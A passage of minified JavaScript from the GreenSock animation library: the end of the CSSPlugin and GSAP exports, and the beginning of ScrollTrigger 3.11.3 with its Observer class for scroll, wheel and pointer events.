				for (c in De || Qd(), this.styles = this.styles || Kd(t), b = this.styles.props, this.tween = i, e) if ("autoRound" !== c && (o = e[c], !pt[c] || !_b(c, e, i, n, t, a))) if (l = typeof o, f = vr[c], "function" === l && (l = typeof (o = o.call(i, n, t, a))), "string" === l && ~o.indexOf("random(") && (o = ob(o)), f) f(this, t, c, o, i) && (T = 1);
				else if ("--" === c.substr(0, 2)) s = (getComputedStyle(t).getPropertyValue(c) + "").trim(),
					o += "",
					Rt.lastIndex = 0,
					Rt.test(s) || (d = Ya(s), p = Ya(o)),
					p ? d !== p && (s = Zd(t, c, s, p) + p) : d && (o += d),
					this.add(x, "setProperty", s, o, n, a, 0, 0, c),
					w.push(c),
					b.push(c, 0, x[c]);
				else if ("undefined" !== l) {
					if (k && c in k ? (s = "function" == typeof k[c] ? k[c].call(i, n, t, a) : k[c], r(s) && ~s.indexOf("random(") && (s = ob(s)), Ya(s + "") || (s += j.units[c] || Ya(mr(t, c)) || ""), "=" === (s + "").charAt(1) && (s = mr(t, c))) : s = mr(t, c), h = parseFloat(s), (_ = "string" === l && "=" === o.charAt(1) && o.substr(0, 2)) && (o = o.substr(2)), u = parseFloat(o), c in hr && ("autoAlpha" === c && (1 === h && "hidden" === mr(t, "visibility") && u && (h = 0), b.push("visibility", 0, x.visibility), Wd(this, x, "visibility", h ? "inherit" : "hidden", u ? "inherit" : "hidden", !u)), "scale" !== c && "transform" !== c && ~(c = hr[c]).indexOf(",") && (c = c.split(",")[0])), m = c in rr) if (this.styles.save(c), g || ((v = t._gsap).renderTransform && !e.parseTransform || br(t, e.parseTransform), y = !1 !== e.smoothOrigin && v.smooth, (g = this._pt = new pe(this._pt, x, lr, 0, 1, v.renderTransform, v, 0, -1)).dep = 1), "scale" === c) this._pt = new pe(this._pt, v, "scaleY", h, (_ ? ka(h, _ + u) : u) - h || 0, td),
						this._pt.u = 0,
						w.push("scaleY", c),
						c += "X";
					else {
						if ("transformOrigin" === c) {
							b.push(fr, 0, x[fr]),
								o = be(o),
								v.svg ? je(t, o, 0, y, 0, this) : ((p = parseFloat(o.split(" ")[2]) || 0) !== v.zOrigin && Wd(this, v, "zOrigin", v.zOrigin, p), Wd(this, x, c, wr(s), wr(o)));
							continue
						}
						if ("svgOrigin" === c) {
							je(t, o, 1, y, 0, this);
							continue
						}
						if (c in Tr) {
							te(this, v, c, h, _ ? ka(h, _ + o) : o);
							continue
						}
						if ("smoothOrigin" === c) {
							Wd(this, v, "smooth", v.smooth, o);
							continue
						}
						if ("force3D" === c) {
							v[c] = o;
							continue
						}
						if ("transform" === c) {
							ve(this, o, t);
							continue
						}
					} else c in x || (c = dr(c) || c);
					if (m || (u || 0 === u) && (h || 0 === h) && !ur.test(o) && c in x) u = u || 0,
						(d = (s + "").substr((h + "").length)) !== (p = Ya(o) || (c in j.units ? j.units[c] : d)) && (h = Zd(t, c, s, p)),
						this._pt = new pe(this._pt, m ? v : x, c, h, (_ ? ka(h, _ + u) : u) - h, m || "px" !== p && "zIndex" !== c || !1 === e.autoRound ? td : wd),
						this._pt.u = p || 0,
						d !== p && "%" !== p && (this._pt.b = s, this._pt.r = vd);
					else if (c in x) _d.call(this, t, c, s, _ ? _ + o : o);
					else {
						if (!(c in t)) {
							Q(c, o);
							continue
						}
						this.add(t, c, s || t[c], _ ? _ + o : o, n, a)
					}
					m || (c in x ? b.push(c, 0, x[c]) : b.push(c, 1, s || t[c])),
						w.push(c)
				}
				T && de(this)
			},
			render: function render(t, e) {
				if (e.tween._time || !Fe()) for (var r = e._pt; r;) r.r(t, r.d),
					r = r._next;
				else e.styles.revert()
			},
			get: mr,
			aliases: hr,
			getSetter: function getSetter(t, e, r) {
				var i = hr[e];
				return i && i.indexOf(",") < 0 && (e = i),
					e in rr && e !== fr && (t._gsap.x || mr(t, "x")) ? r && ze === r ? "scale" === e ? Cd : Bd : (ze = r || {}) && ("scale" === e ? Dd : Ed) : t.style && !u(t.style[e]) ? zd : ~e.indexOf("-") ? Ad : re(t, e)
			},
			core: {
				_removeProperty: Vd,
				_getMatrix: ie
			}
		};
		Ce.utils.checkPrefix = dr,
			Ce.core.getStyleSaver = Kd,
			Rr = ha((Ar = "x,y,z,scale,scaleX,scaleY,xPercent,yPercent") + "," + (Sr = "rotation,rotationX,rotationY,skewX,skewY") + ",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective", function (t) {
				rr[t] = 1
			}),
			ha(Sr, function (t) {
				j.units[t] = "deg",
					Tr[t] = 1
			}),
			hr[Rr[13]] = Ar + "," + Sr,
			ha("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY", function (t) {
				var e = t.split(":");
				hr[e[1]] = Rr[e[0]]
			}),
			ha("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective", function (t) {
				j.units[t] = "px"
			}),
			Ce.registerPlugin(Dr);
		var Er = Ce.registerPlugin(Dr) || Ce,
			zr = Er.core.Tween;
		e.Back = Ze,
			e.Bounce = Je,
			e.CSSPlugin = Dr,
			e.Circ = er,
			e.Cubic = We,
			e.Elastic = Ke,
			e.Expo = tr,
			e.Linear = Ue,
			e.Power0 = Be,
			e.Power1 = Le,
			e.Power2 = Ye,
			e.Power3 = Ne,
			e.Power4 = qe,
			e.Quad = Ve,
			e.Quart = Xe,
			e.Quint = He,
			e.Sine = $e,
			e.SteppedEase = Ge,
			e.Strong = Qe,
			e.TimelineLite = Ut,
			e.TimelineMax = Ut,
			e.TweenLite = Gt,
			e.TweenMax = zr,
			e.
				default = Er,
			e.gsap = Er;
		if (typeof (window) === "undefined" || window !== e) {
			Object.defineProperty(e, "__esModule", {
				value: !0
			})
		} else {
			delete e.
				default
		}
	});


/*!
* ScrollTrigger 3.11.3
* https://greensock.com
* 
* @license Copyright 2022, GreenSock. All rights reserved.
* Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
* @author: Jack Doyle, jack@greensock.com
*/

!
	function (e, t) {
		"object" == typeof exports && "undefined" != typeof module ? t(exports) : "function" == typeof define && define.amd ? define(["exports"], t) : t((e = e || self).window = e.window || {})
	}(this, function (e) {
		"use strict";

		function _defineProperties(e, t) {
			for (var r = 0; r < t.length; r++) {
				var n = t[r];
				n.enumerable = n.enumerable || !1,
					n.configurable = !0,
					"value" in n && (n.writable = !0),
					Object.defineProperty(e, n.key, n)
			}
		}
		function q() {
			return we || "undefined" != typeof window && (we = window.gsap) && we.registerPlugin && we
		}
		function y(e, t) {
			return ~Fe.indexOf(e) && Fe[Fe.indexOf(e) + 1][t]
		}
		function z(e) {
			return !!~t.indexOf(e)
		}
		function A(e, t, r, n, o) {
			return e.addEventListener(t, r, {
				passive: !n,
				capture: !!o
			})
		}
		function B(e, t, r, n) {
			return e.removeEventListener(t, r, !!n)
		}
		function E() {
			return ze && ze.isPressed || Le.cache++
		}
		function F(r, n) {
			function Sc(e) {
				if (e || 0 === e) {
					o && (Ae.history.scrollRestoration = "manual");
					var t = ze && ze.isPressed;
					e = Sc.v = Math.round(e) || (ze && ze.iOS ? 1 : 0),
						r(e),
						Sc.cacheID = Le.cache,
						t && i("ss", e)
				} else (n || Le.cache !== Sc.cacheID || i("ref")) && (Sc.cacheID = Le.cache, Sc.v = r());
				return Sc.v + Sc.offset
			}
			return Sc.offset = 0,
				r && Sc
		}
		function I(e) {
			return we.utils.toArray(e)[0] || ("string" == typeof e && !1 !== we.config().nullTargetWarn ? console.warn("Element not found:", e) : null)
		}
		function J(t, e) {
			var r = e.s,
				n = e.sc;
			z(t) && (t = Ee.scrollingElement || Me);
			var o = Le.indexOf(t),
				i = n === Ne.sc ? 1 : 2; ~o || (o = Le.push(t) - 1),
					Le[o + i] || t.addEventListener("scroll", E);
			var a = Le[o + i],
				s = a || (Le[o + i] = F(y(t, r), !0) || (z(t) ? n : F(function (e) {
					return arguments.length ? t[r] = e : t[r]
				})));
			return s.target = t,
				a || (s.smooth = "smooth" === we.getProperty(t, "scrollBehavior")),
				s
		}
		function K(e, t, o) {
			function od(e, t) {
				var r = He();
				t || n < r - s ? (a = i, i = e, l = s, s = r) : o ? i += e : i = a + (e - a) / (r - l) * (s - l)
			}
			var i = e,
				a = e,
				s = He(),
				l = s,
				n = t || 50,
				c = Math.max(500, 3 * n);
			return {
				update: od,
				reset: function reset() {
					a = i = o ? 0 : i,
						l = s = 0
				},
				getVelocity: function getVelocity(e) {
					var t = l,
						r = a,
						n = He();
					return !e && 0 !== e || e === i || od(e),
						s === l || c < n - l ? 0 : (i + (o ? r : -r)) / ((o ? n : s) - t) * 1e3
				}
			}
		}
		function L(e, t) {
			return t && !e._gsapAllow && e.preventDefault(),
				e.changedTouches ? e.changedTouches[0] : e
		}
		function M(e) {
			var t = Math.max.apply(Math, e),
				r = Math.min.apply(Math, e);
			return Math.abs(t) >= Math.abs(r) ? t : r
		}
		function N() {
			(Ie = we.core.globals().ScrollTrigger) && Ie.core &&
				function _integrate() {
					var e = Ie.core,
						r = e.bridge || {},
						t = e._scrollers,
						n = e._proxies;
					t.push.apply(t, Le),
						n.push.apply(n, Fe),
						Le = t,
						Fe = n,
						i = function _bridge(e, t) {
							return r[e](t)
						}
				}()
		}
		function O(e) {
			return (we = e || q()) && "undefined" != typeof document && document.body && (Ae = window, Me = (Ee = document).documentElement, Ce = Ee.body, t = [Ae, Ee, Me, Ce], we.utils.clamp, De = "onpointerenter" in Ce ? "pointer" : "mouse", Oe = k.isTouch = Ae.matchMedia && Ae.matchMedia("(hover: none), (pointer: coarse)").matches ? 1 : "ontouchstart" in Ae || 0 < navigator.maxTouchPoints || 0 < navigator.msMaxTouchPoints ? 2 : 0, Be = k.eventTypes = ("ontouchstart" in Me ? "touchstart,touchmove,touchcancel,touchend" : "onpointerdown" in Me ? "pointerdown,pointermove,pointercancel,pointerup" : "mousedown,mousemove,mouseup,mouseup").split(","), setTimeout(function () {
				return o = 0
			}, 500), N(), ke = 1),
				ke
		}
		var we, ke, Ae, Ee, Me, Ce, Oe, De, Ie, t, ze, Be, o = 1,
			Re = [],
			Le = [],
			Fe = [],
			He = Date.now,
			i = function _bridge(e, t) {
				return t
			},
			r = "scrollLeft",
			n = "scrollTop",
			Je = {
				s: r,
				p: "left",
				p2: "Left",
				os: "right",
				os2: "Right",
				d: "width",
				d2: "Width",
				a: "x",
				sc: F(function (e) {
					return arguments.length ? Ae.scrollTo(e, Ne.sc()) : Ae.pageXOffset || Ee[r] || Me[r] || Ce[r] || 0
				})
			},
			Ne = {
				s: n,
				p: "top",
				p2: "Top",
				os: "bottom",
				os2: "Bottom",
				d: "height",
				d2: "Height",
				a: "y",
				op: Je,
				sc: F(function (e) {
					return arguments.length ? Ae.scrollTo(Je.sc(), e) : Ae.pageYOffset || Ee[n] || Me[n] || Ce[n] || 0
				})
			};
		Je.op = Ne,
			Le.cache = 0;
		var k = (Observer.prototype.init = function init(e) {
			ke || O(we) || console.warn("Please gsap.registerPlugin(Observer)"),
				Ie || N();
			var o = e.tolerance,
				a = e.dragMinimum,
				t = e.type,
				n = e.target,
				r = e.lineHeight,
				i = e.debounce,
				s = e.preventDefault,
				l = e.onStop,
				c = e.onStopDelay,
				u = e.ignore,
				f = e.wheelSpeed,
				d = e.event,
				p = e.onDragStart,
				g = e.onDragEnd,
				h = e.onDrag,
				v = e.onPress,
				b = e.onRelease,
				m = e.onRight,
				y = e.onLeft,
				x = e.onUp,
				S = e.onDown,
				w = e.onChangeX,
				_ = e.onChangeY,
				T = e.onChange,
				k = e.onToggleX,
				P = e.onToggleY,
				C = e.onHover,
				D = e.onHoverEnd,
				R = e.onMove,
				X = e.ignoreCheck,
				F = e.isNormalizer,
				Y = e.onGestureStart,
				H = e.onGestureEnd,
				V = e.onWheel,
				W = e.onEnable,
				j = e.onDisable,
				q = e.onClick,
				U = e.scrollSpeed,
				G = e.capture,
				$ = e.allowClicks,
				Q = e.lockAxis,
				Z = e.onLockAxis;

			function Pe() {
				return ye = He()
			}
			function Qe(e, t) {
				return (se.event = e) && u && ~u.indexOf(e.target) || t && ge && "touch" !== e.pointerType || X && X(e, t)
			}
			function Se() {
				var e = se.deltaX = M(be),
					t = se.deltaY = M(me),
					r = Math.abs(e) >= o,
					n = Math.abs(t) >= o;
				T && (r || n) && T(se, e, t, be, me),
					r && (m && 0 < se.deltaX && m(se), y && se.deltaX < 0 && y(se), w && w(se), k && se.deltaX < 0 != le < 0 && k(se), le = se.deltaX, be[0] = be[1] = be[2] = 0),
					n && (S && 0 < se.deltaY && S(se), x && se.deltaY < 0 && x(se), _ && _(se), P && se.deltaY < 0 != ce < 0 && P(se), ce = se.deltaY, me[0] = me[1] = me[2] = 0),
					(ne || re) && (R && R(se), re && (h(se), re = !1), ne = !1),
					ie && !(ie = !1) && Z && Z(se),
					oe && (V(se), oe = !1),
					ee = 0
			}
			function Te(e, t, r) {
				be[r] += e,
					me[r] += t,
					se._vx.update(e),
					se._vy.update(t),
					i ? ee = ee || requestAnimationFrame(Se) : Se()
			}
			function Ue(e, t) {
				Q && !ae && (se.axis = ae = Math.abs(e) > Math.abs(t) ? "x" : "y", ie = !0),
					"y" !== ae && (be[2] += e, se._vx.update(e, !0)),
					"x" !== ae && (me[2] += t, se._vy.update(t, !0)),
					i ? ee = ee || requestAnimationFrame(Se) : Se()
			}
			function Ve(e) {
				if (!Qe(e, 1)) {
					var t = (e = L(e, s)).clientX,
						r = e.clientY,
						n = t - se.x,
						o = r - se.y,
						i = se.isDragging;
					se.x = t,
						se.y = r,
						(i || Math.abs(se.startX - t) >= a || Math.abs(se.startY - r) >= a) && (h && (re = !0), i || (se.isDragging = !0), Ue(n, o), i || p && p(se))
				}
			}
			function Xe(t) {
				if (!Qe(t, 1)) {
					B(F ? n : ve, Be[1], Ve, !0);
					var e = se.isDragging && (3 < Math.abs(se.x - se.startX) || 3 < Math.abs(se.y - se.startY)),
						r = L(t);
					e || (se._vx.reset(), se._vy.reset(), s && $ && we.delayedCall(.08, function () {
						if (300 < He() - ye && !t.defaultPrevented) if (t.target.click) t.target.click();
						else if (ve.createEvent) {
							var e = ve.createEvent("MouseEvents");
							e.initMouseEvent("click", !0, !0, Ae, 1, r.screenX, r.screenY, r.clientX, r.clientY, !1, !1, !1, !1, 0, null),
								t.target.dispatchEvent(e)
						}
					})),
						se.isDragging = se.isGesturing = se.isPressed = !1,
						l && !F && te.restart(!0),
						g && e && g(se),
						b && b(se, e)
				}
			}
			function Ye(e) {
				return e.touches && 1 < e.touches.length && (se.isGesturing = !0) && Y(e, se.isDragging)
			}
			function Ze() {
				return (se.isGesturing = !1) || H(se)
			}
			function $e(e) {
				if (!Qe(e)) {
					var t = ue(),
						r = fe();
					Te((t - de) * U, (r - pe) * U, 1),
						de = t,
						pe = r,
						l && te.restart(!0)
				}
			}
			function _e(e) {
				if (!Qe(e)) {
					e = L(e, s),
						V && (oe = !0);
					var t = (1 === e.deltaMode ? r : 2 === e.deltaMode ? Ae.innerHeight : 1) * f;
					Te(e.deltaX * t, e.deltaY * t, 0),
						l && !F && te.restart(!0)
				}
			}
			function af(e) {
				if (!Qe(e)) {
					var t = e.clientX,
						r = e.clientY,
						n = t - se.x,
						o = r - se.y;
					se.x = t,
						se.y = r,
						ne = !0,
						(n || o) && Ue(n, o)
				}
			}
			function bf(e) {
				se.event = e,
					C(se)
			}
			function cf(e) {
				se.event = e,
					D(se)
			}
			function df(e) {
				return Qe(e) || L(e, s) && q(se)
			}
			this.target = n = I(n) || Me,
				this.vars = e,
				u = u && we.utils.toArray(u),
				o = o || 1e-9,
				a = a || 0,
				f = f || 1,
				U = U || 1,
				t = t || "wheel,touch,pointer",
				i = !1 !== i,
				r = r || parseFloat(Ae.getComputedStyle(Ce).lineHeight) || 22;
			var ee, te, re, ne, oe, ie, ae, se = this,
				le = 0,
				ce = 0,
				ue = J(n, Je),
				fe = J(n, Ne),
				de = ue(),
				pe = fe(),
				ge = ~t.indexOf("touch") && !~t.indexOf("pointer") && "pointerdown" === Be[0],
				he = z(n),
				ve = n.ownerDocument || Ee,
				be = [0, 0, 0],
				me = [0, 0, 0],
				ye = 0,
				xe = se.onPress = function (e) {
					Qe(e, 1) || (se.axis = ae = null, te.pause(), se.isPressed = !0, e = L(e), le = ce = 0, se.startX = se.x = e.clientX, se.startY = se.y = e.clientY, se._vx.reset(), se._vy.reset(), A(F ? n : ve, Be[1], Ve, s, !0), se.deltaX = se.deltaY = 0, v && v(se))
				};
			te = se._dc = we.delayedCall(c || .25, function onStopFunc() {
				se._vx.reset(),
					se._vy.reset(),
					te.pause(),
					l && l(se)
			}).pause(),
				se.deltaX = se.deltaY = 0,
				se._vx = K(0, 50, !0),
				se._vy = K(0, 50, !0),
				se.scrollX = ue,
				se.scrollY = fe,
				se.isDragging = se.isGesturing = se.isPressed = !1,
				se.enable = function (e) {
					return se.isEnabled || (A(he ? ve : n, "scroll", E), 0 <= t.indexOf("scroll") && A(he ? ve : n, "scroll", $e, s, G), 0 <= t.indexOf("wheel") && A(n, "wheel", _e, s, G), (0 <= t.indexOf("touch") && Oe || 0 <= t.indexOf("pointer")) && (A(n, Be[0], xe, s, G), A(ve, Be[2], Xe), A(ve, Be[3], Xe), $ && A(n, "click", Pe, !1, !0), q && A(n, "click", df), Y && A(ve, "gesturestart", Ye), H && A(ve, "gestureend", Ze), C && A(n, De + "enter", bf), D && A(n, De + "leave", cf), R && A(n, De + "move", af)), se.isEnabled = !0, e && e.type && xe(e), W && W(se)),
						se
				},
				se.disable = function () {
					se.isEnabled && (Re.filter(function (e) {
						return e !== se && z(e.target)
					}).length || B(he ? ve : n, "scroll", E), se.isPressed && (se._vx.reset(), se._vy.reset(), B(F ? n : ve, Be[1], Ve, !0)), B(he ? ve : n, "scroll", $e, G), B(n, "wheel", _e, G), B(n, Be[0], xe, G), B(ve, Be[2], Xe), B(ve, Be[3], Xe), B(n, "click", Pe, !0), B(n, "click", df), B(ve, "gesturestart", Ye), B(ve, "gestureend", Ze), B(n, De + "enter", bf), B(n, De + "leave", cf), B(n, De + "move", af), se.isEnabled = se.isPressed = se.isDragging = !1, j && j(se))
				},
				se.kill = function () {
					se.disable();
					var e = Re.indexOf(se);
					0 <= e && Re.splice(e, 1),
						ze === se && (ze = 0)
				},
				Re.push(se),
				F && z(n) && (ze = se),
				se.enable(d)
		}, function _createClass(e, t, r) {
			return t && _defineProperties(e.prototype, t),
				r && _defineProperties(e, r),
				e
		}(Observer, [{
			key: "velocityX",
			get: function get() {
				return this._vx.getVelocity()
			}
		},
		{
			key: "velocityY",
			get: function get() {
				return this._vy.getVelocity()
			}
		}]), Observer);

		function Observer(e) {
			this.init(e)
		}
		k.version = "3.11.3",
			k.create = function (e) {
				return new k(e)
			},
			k.register = O,
			k.getAll = function () {
				return Re.slice()
			},
			k.getById = function (t) {
				return Re.filter(function (e) {
					return e.vars.id === t
				})[0]
			},
			q() && we.registerPlugin(k);

		function xa() {
			return ot = 1
		}
		function ya() {
			return ot = 0
		}
		function za(e) {
			return e
		}
		function Aa(e) {
			return Math.round(1e5 * e) / 1e5 || 0
		}
		function Ba() {
			return "undefined" != typeof window
		}
		function Ca() {
			return Ke || Ba() && (Ke = window.gsap) && Ke.registerPlugin && Ke
		}
		function Da(e) {
			return !!~s.indexOf(e)
		}
		function Ea(e) {
			return y(e, "getBoundingClientRect") || (Da(e) ?
				function () {
					return Xt.width = We.innerWidth,
						Xt.height = We.innerHeight,
						Xt
				} : function () {
					return Mt(e)
				})
		}
		function Ha(e, t) {
			var r = t.s,
				n = t.d2,
				o = t.d,
				i = t.a;
			return (r = "scroll" + n) && (i = y(e, r)) ? i() - Ea(e)()[o] : Da(e) ? (qe[r] || Ge[r]) - (We["inner" + n] || qe["client" + n] || Ge["client" + n]) : e[r] - e["offset" + n]
		}
		function Ia(e, t) {
			for (var r = 0; r < p.length; r += 3) t && !~t.indexOf(p[r + 1]) || e(p[r], p[r + 1], p[r + 2])
		}
		function Ja(e) {
			return "string" == typeof e
		}
		function Ka(e) {
			return "function" == typeof e
		}
		function La(e) {
			return "number" == typeof e
		}
		function Ma(e) {
			return "object" == typeof e
		}
		function Na(e, t, r) {
			return e && e.progress(t ? 0 : 1) && r && e.pause()
		}
		function Oa(e, t) {
			if (e.enabled) {
				var r = t(e);
				r && r.totalTime && (e.callbackAnimation = r)
			}
		}
		function db(e) {
			return We.getComputedStyle(e)
		}
		function fb(e, t) {
			for (var r in t) r in e || (e[r] = t[r]);
			return e
		}
		function hb(e, t) {
			var r = t.d2;
			return e["offset" + r] || e["client" + r] || 0
		}
		function ib(e) {
			var t, r = [],
				n = e.labels,
				o = e.duration();
			for (t in n) r.push(n[t] / o);
			return r
		}
		function kb(o) {
			var i = Ke.utils.snap(o),
				a = Array.isArray(o) && o.slice(0).sort(function (e, t) {
					return e - t
				});
			return a ?
				function (e, t, r) {
					var n;
					if (void 0 === r && (r = .001), !t) return i(e);
					if (0 < t) {
						for (e -= r, n = 0; n < a.length; n++) if (a[n] >= e) return a[n];
						return a[n - 1]
					}
					for (n = a.length, e += r; n--;) if (a[n] <= e) return a[n];
					return a[0]
				} : function (e, t, r) {
					void 0 === r && (r = .001);
					var n = i(e);
					return !t || Math.abs(n - e) < r || n - e < 0 == t < 0 ? n : i(t < 0 ? e - o : e + o)
				}
		}
		function mb(t, r, e, n) {
			return e.split(",").forEach(function (e) {
				return t(r, e, n)
			})
		}
		function nb(e, t, r, n, o) {
			return e.addEventListener(t, r, {
				passive: !n,
				capture: !!o
			})
		}
		function ob(e, t, r, n) {
			return e.removeEventListener(t, r, !!n)
		}
		function pb(e, t, r) {
			return r && r.wheelHandler && e(t, "wheel", r)
		}
		function tb(e, t) {
			if (Ja(e)) {
				var r = e.indexOf("="),
					n = ~r ? (e.charAt(r - 1) + 1) * parseFloat(e.substr(r + 1)) : 0; ~r && (e.indexOf("%") > r && (n *= t / 100), e = e.substr(0, r - 1)),
						e = n + (e in D ? D[e] * t : ~e.indexOf("%") ? parseFloat(e) * t / 100 : parseFloat(e) || 0)
			}
			return e
		}
		function ub(e, t, r, n, o, i, a, s) {
			var l = o.startColor,
				c = o.endColor,
				u = o.fontSize,
				f = o.indent,
				d = o.fontWeight,
				p = je.createElement("div"),
				g = Da(r) || "fixed" === y(r, "pinType"),
				h = -1 !== e.indexOf("scroller"),
				v = g ? Ge : r,
				b = -1 !== e.indexOf("start"),
				m = b ? l : c,
				x = "border-color:" + m + ";font-size:" + u + ";color:" + m + ";font-weight:" + d + ";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";
			return x += "position:" + ((h || s) && g ? "fixed;" : "absolute;"),
				!h && !s && g || (x += (n === Ne ? _ : T) + ":" + (i + parseFloat(f)) + "px;"),
				a && (x += "box-sizing:border-box;text-align:left;width:" + a.offsetWidth + "px;"),
				p._isStart = b,
				p.setAttribute("class", "gsap-marker-" + e + (t ? " marker-" + t : "")),
				p.style.cssText = x,
				p.innerText = t || 0 === t ? e + "-" + t : e,
				v.children[0] ? v.insertBefore(p, v.children[0]) : v.appendChild(p),
				p._offset = p["offset" + n.op.d2],
				R(p, 0, n, b),
				p
		}
		function zb() {
			return 34 < gt() - ht && (S = S || requestAnimationFrame(j))
		}
		function Ab() {
			h && h.isPressed && !(h.startX > Ge.clientWidth) || (Le.cache++, h ? S = S || requestAnimationFrame(j) : j(), ht || H("scrollStart"), ht = gt())
		}
		function Bb() {
			m = We.innerWidth,
				b = We.innerHeight
		}
		function Cb() {
			Le.cache++,
				nt || g || je.fullscreenElement || je.webkitFullscreenElement || v && m === We.innerWidth && !(Math.abs(We.innerHeight - b) > .25 * We.innerHeight) || l.restart(!0)
		}
		function Fb() {
			return ob(Z, "scrollEnd", Fb) || zt(!0)
		}
		function Ib(e) {
			for (var t = 0; t < V.length; t += 5)(!e || V[t + 4] && V[t + 4].query === e) && (V[t].style.cssText = V[t + 1], V[t].getBBox && V[t].setAttribute("transform", V[t + 2] || ""), V[t + 3].uncache = 1)
		}
		function Jb(e, t) {
			var r;
			for (it = 0; it < Ot.length; it++)!(r = Ot[it]) || t && r._ctx !== t || (e ? r.kill(1) : r.revert(!0, !0));
			t && Ib(t),
				t || H("revert")
		}
		function Kb(e, t) {
			Le.cache++,
				!t && ut || Le.forEach(function (e) {
					return Ka(e) && e.cacheID++ && (e.rec = 0)
				}),
				Ja(e) && (We.history.scrollRestoration = x = e)
		}
		function Xb(e, t, r, n) {
			if (!e._gsap.swappedIn) {
				for (var o, i = U.length, a = t.style, s = e.style; i--;) a[o = U[i]] = r[o];
				a.position = "absolute" === r.position ? "absolute" : "relative",
					"inline" === r.display && (a.display = "inline-block"),
					s[T] = s[_] = "auto",
					a.flexBasis = r.flexBasis || "auto",
					a.overflow = "visible",
					a.boxSizing = "border-box",
					a[mt] = hb(e, Je) + Et,
					a[yt] = hb(e, Ne) + Et,
					a[Tt] = s[kt] = s.top = s.left = "0",
					Rt(n),
					s[mt] = s.maxWidth = r[mt],
					s[yt] = s.maxHeight = r[yt],
					s[Tt] = r[Tt],
					e.parentNode !== t && (e.parentNode.insertBefore(t, e), t.appendChild(e)),
					e._gsap.swappedIn = !0
			}
		}
		function $b(e) {
			for (var t = G.length, r = e.style, n = [], o = 0; o < t; o++) n.push(G[o], r[G[o]]);
			return n.t = e,
				n
		}
		function bc(e, t, r, n, o, i, a, s, l, c, u, f, d) {
			Ka(e) && (e = e(s)),
				Ja(e) && "max" === e.substr(0, 3) && (e = f + ("=" === e.charAt(4) ? tb("0" + e.substr(3), r) : 0));
			var p, g, h, v = d ? d.time() : 0;
			if (d && d.seek(0), La(e)) a && R(a, r, n, !0);
			else {
				Ka(t) && (t = t(s));
				var b, m, y, x, S = (e || "0").split(" ");
				h = I(t) || Ge,
					(b = Mt(h) || {}) && (b.left || b.top) || "none" !== db(h).display || (x = h.style.display, h.style.display = "block", b = Mt(h), x ? h.style.display = x : h.style.removeProperty("display")),
					m = tb(S[0], b[n.d]),
					y = tb(S[1] || "0", r),
					e = b[n.p] - l[n.p] - c + m + o - y,
					a && R(a, y, n, r - y < 20 || a._isStart && 20 < y),
					r -= r - y
			}
			if (i) {
				var w = e + r,
					_ = i._isStart;
				p = "scroll" + n.d2,
					R(i, w, n, _ && 20 < w || !_ && (u ? Math.max(Ge[p], qe[p]) : i.parentNode[p]) <= w + 1),
					u && (l = Mt(a), u && (i.style[n.op.p] = l[n.op.p] - n.op.m - i._offset + Et))
			}
			return d && h && (p = Mt(h), d.seek(f), g = Mt(h), d._caScrollDist = p[n.p] - g[n.p], e = e / d._caScrollDist * f),
				d && d.seek(v),
				d ? e : Math.round(e)
		}
		function dc(e, t, r, n) {
			if (e.parentNode !== t) {
				var o, i, a = e.style;
				if (t === Ge) {
					for (o in e._stOrig = a.cssText, i = db(e)) + o || Q.test(o) || !i[o] || "string" != typeof a[o] || "0" === o || (a[o] = i[o]);
					a.top = r,
						a.left = n
				} else a.cssText = e._stOrig;
				Ke.core.getCache(e).uncache = 1,
					t.appendChild(e)
			}
		}
		function ec(l, e) {
			function Sj(e, t, r, n, o) {
				var i = Sj.tween,
					a = t.onComplete,
					s = {};
				return r = r || f(),
					o = n && o || 0,
					n = n || e - r,
					i && i.kill(),
					c = Math.round(r),
					t[d] = e,
					(t.modifiers = s)[d] = function (e) {
						return (e = Math.round(f())) !== c && e !== u && 3 < Math.abs(e - c) && 3 < Math.abs(e - u) ? (i.kill(), Sj.tween = 0) : e = r + n * i.ratio + o * i.ratio * i.ratio,
							u = c,
							c = Math.round(e)
					},
					t.onComplete = function () {
						Sj.tween = 0,
							a && a.call(i)
					},
					i = Sj.tween = Ke.to(l, t)
			}
			var c, u, f = J(l, e),
				d = "_scroll" + e.p2;
			return (l[d] = f).wheelHandler = function () {
				return Sj.tween && Sj.tween.kill() && (Sj.tween = 0)
			},
				nb(l, "wheel", f.wheelHandler),
				Sj
		}
		var Ke, a, We, je, qe, Ge, s, l, et, tt, rt, c, nt, ot, u, it, f, d, p, at, st, g, h, v, b, m, P, lt, x, ct, S, ut, ft, dt, pt = 1,
			gt = Date.now,
			w = gt(),
			ht = 0,
			vt = 0,
			bt = Math.abs,
			_ = "right",
			T = "bottom",
			mt = "width",
			yt = "height",
			xt = "Right",
			St = "Left",
			wt = "Top",
			_t = "Bottom",
			Tt = "padding",
			kt = "margin",
			At = "Width",
			C = "Height",
			Et = "px",
			Mt = function _getBounds(e, t) {
				var r = t && "matrix(1, 0, 0, 1, 0, 0)" !== db(e)[u] && Ke.to(e, {
					x: 0,
					y: 0,
					xPercent: 0,
					yPercent: 0,
					rotation: 0,
					rotationX: 0,
					rotationY: 0,
					scale: 1,
					skewX: 0,
					skewY: 0
				}).progress(1),
					n = e.getBoundingClientRect();
				return r && r.progress(0).kill(),
					n
			},
			Pt = {
				startColor: "green",
				endColor: "red",
				indent: 0,
				fontSize: "16px",
				fontWeight: "normal"
			},
			Ct = {
				toggleActions: "play",
				anticipatePin: 0
			},
			D = {
				top: 0,
				left: 0,
				center: .5,
				bottom: 1,
				right: 1
			},
			R = function _positionMarker(e, t, r, n) {
				var o = {
					display: "block"
				},
					i = r[n ? "os2" : "p2"],
					a = r[n ? "p2" : "os2"];
				e._isFlipped = n,
					o[r.a + "Percent"] = n ? -100 : 0,
					o[r.a] = n ? "1px" : 0,
					o["border" + i + At] = 1,
					o["border" + a + At] = 0,
					o[r.p] = t + "px",
					Ke.set(e, o)
			},
			Ot = [],
			Dt = {},
			X = {},
			Y = [],
			H = function _dispatch(e) {
				return X[e] && X[e].map(function (e) {
					return e()
				}) || Y
			},
			V = [],
			It = 0,
			zt = function _refreshAll(e, t) {
